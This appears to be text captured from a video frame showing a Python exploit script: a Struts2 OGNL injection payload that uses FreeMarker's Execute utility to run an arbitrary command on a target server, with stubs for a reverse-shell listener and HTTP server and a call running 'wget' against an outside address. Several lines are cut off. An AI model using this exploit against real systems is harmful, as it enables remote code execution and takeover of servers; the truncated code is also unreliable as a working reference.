 16
15 def rce(cmd):
14 PAYLOAD = 'label=aaa\\u0027%2b#request.get(\\u0027.KEY_velocity.struts2.co
13 PAYLOAD += '.internalGet(\\u0027ognl\\u0027).findValue(#parameters.poc[0],
12 PAYLOAD += '&poc=(new+freemarker.template.utility.Execute()).exec({'
11 PAYLOAD += f'"{cmd}"'
10 PAYLOAD += '})'
9
8 requests.post(TARGET_PATH, data=PAYLOAD, headers=HEADERS, proxies=PROXIES,
7
6 def rev_shell_listener():
5 pass
4
3 def http_server():
2 pass
1
39 rce('wget 172.16.177.131')